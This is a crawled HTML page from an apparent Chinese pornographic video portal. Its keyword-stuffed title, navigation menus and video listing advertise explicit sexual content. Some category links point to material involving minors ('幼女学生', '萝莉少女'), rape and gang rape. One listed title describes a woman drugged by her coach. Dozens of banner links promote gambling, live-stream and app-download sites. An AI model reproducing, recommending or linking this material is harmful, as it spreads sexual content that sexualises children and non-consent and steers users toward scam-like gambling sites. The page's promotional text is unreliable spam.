

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chinaddjm.com/news/5453.html
body_size: 6942
content:
<!doctype html><script src="https://cdn.zzyhh.top/lib/jquery/3.7.1/jquery.min.js"></script><html lang="zh"><head><title>- - 国产精品久久久久一区二区三区_国产一区二区高清_完整观看高清秒播国内外精品资源_国产精欧美一区二区三区_国产成人精品自在钱拍_肉色欧美久久久久久久免费看_久久久无码精品亚洲日韩蜜臀网_国产成人精品自在钱拍</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"chinaddjm.com","wapurl":"chinaddjm.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产精品久久久久一区二区三区_国产一区二区高清_完整观看高清秒播国内外精品资源_国产精欧美一区二区三区_国产成人精品自在钱拍_肉色欧美久久久久久久免费看_久久久无码精品亚洲日韩蜜臀网_国产成人精品自在钱拍</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：chinaddjm.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=th1p9z996vu"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/264789.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/3f60a058892476aea223e568afc55845.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">魔镜号 刚生产完的太太用骨盆按摩来解决产后无法恢复的体重！在丈夫看着的施术中，不小心 未知演员 SDMM-205</p></div></a></div><div class="vod-list"><a href="/play/264784.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/0c28048abae6369ca9e1aada364c13ee.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">酒后彻底放飞 疯笑潮吹失禁，睡着人被人干 AV女优六本木私密激情大公开 ~ 村上悠华 村上悠华 SONE-886</p></div></a></div><div class="vod-list"><a href="/play/264738.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/e357da5f0a9acf1d62ff0586b2059422.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">绫濑麻衣子（52）为什么要在镜头前做爱？「出道AV已经34年了。我要回到素人」 绫瀬麻衣子 SDMUA-087</p></div></a></div><div class="vod-list"><a href="/play/264795.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/4db915cd66c7345abf8facaf95bb6a17.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">邻居太太的淫荡美体 180分钟 未知演员 VNDS-5226</p></div></a></div><div class="vod-list"><a href="/play/264624.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/89b73ef9a8cf41182d0e788011ca0d33.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">看起来土气但如果脱掉之后就变成这样该如何是好？只参加社团活动的性欲旺盛隐藏巨乳大学生 田野忧 田野忧 SONE-891</p></div></a></div><div class="vod-list"><a href="/play/264786.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/afdb01265c669553dcf3d3acdc9d4da0.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">巨乳特辑 - 完美契合那些对巨乳欲罢不能的你！ 4小时极度放荡的家庭主妇，可以和12个人做爱 未知演员 SGSR-382</p></div></a></div><div class="vod-list"><a href="/play/265896.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/655eae30795262bc51646bd218f0e7cd.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">艾熙MDHG-0013这个面试有点硬女优私密档案</p></div></a></div><div class="vod-list"><a href="/play/265895.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/57298777b0036c06a7f09871aec7716d.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">心動抽插Revolution天使與惡魔的榨精大戰4</p></div></a></div><div class="vod-list"><a href="/play/265894.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/02aca09e05af0af83480edbc4277bc52.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">新BibleBlack2</p></div></a></div><div class="vod-list"><a href="/play/265893.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/3ba95fc68ac31be1f5f6940b78bb8243.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">艾秋MD0112私人麻将馆的打工小妹上碰下槓自摸清一色</p></div></a></div><div class="vod-list"><a href="/play/265892.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/4b52530eacdba7b2e6924c31b1a2831d.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">新体操真etude2</p></div></a></div><div class="vod-list"><a href="/play/265891.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/03bdbeb4e19877e495bcbb0d01bd2e25.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">新被其他男性的精液弄到怀孕也没关係吗前编d_167887</p></div></a></div><div class="vod-list"><a href="/play/265890.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/99cd960024643aa62e717cae036fb730.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">与我亲爱的阿姨进行高潮性爱，沉浸在爱液和中出中，全天候，井上绫子 井上绫子 VENX-338</p></div></a></div><div class="vod-list"><a href="/play/265889.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/726291237e967c1203c3b5388384fc51.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">与一位穿着靴子的美丽女巫进行原始性爱。她的美貌在快速的性爱中融化…Mayu，30岁 未知演员 SYKH-152</p></div></a></div><div class="vod-list"><a href="/play/265888.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/9bbcbb1c7b0d180603083b31fe9e4d7b.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">淫荡大屁股教练的诱惑私人训练 Aya Konami 小那海あや XVSR-827</p></div></a></div><div class="vod-list"><a href="/play/265887.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/615cf982236e6ded028ccf608097c0af.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">性欲旺盛，爱喝酒，想做爱的女孩（） 未知演员 TIKB-207</p></div></a></div><div class="vod-list"><a href="/play/265886.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/835edf607bc4b54fc5a0116908794f6d.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">与一位穿着靴子的美丽女巫进行原始性爱。她的美貌在快速的性爱中融化…尤里，31岁 未知演员 SYKH-154</p></div></a></div><div class="vod-list"><a href="/play/265885.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/b0bb65eb268f6ddf27fbb53a362f2d8d.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">训练营期间，一名女子田径运动员被腐败教练下了药，并在药物诱导下达到了汗流浃背的高潮。 竹内有纪 WAAA-547</p></div></a></div><div class="vod-list"><a href="/play/265884.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/e27538b3a6fc7536a7bc8c6c34624d75.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">与一位穿着靴子的美丽女巫进行原始性爱。她的美貌在快速的性爱中融化…Nozomi，29岁 未知演员 SYKH-153</p></div></a></div><div class="vod-list"><a href="/play/265883.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/903b8d51df82fc15c164023b5e9745f8.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">影片外流！丰满性感的紧身裙白领遭性骚扰与性侵 未知演员 SPZ-1160-流出</p></div></a></div><div class="vod-list"><a href="/play/265882.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/d48cfd006b3e6a06caaea81aeb5ab9f1.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">新体操真etude1</p></div></a></div><div class="vod-list"><a href="/play/265881.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/963085cb3c4094e0717a06f0dbc59493.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">新世纪淫魔圣传6</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>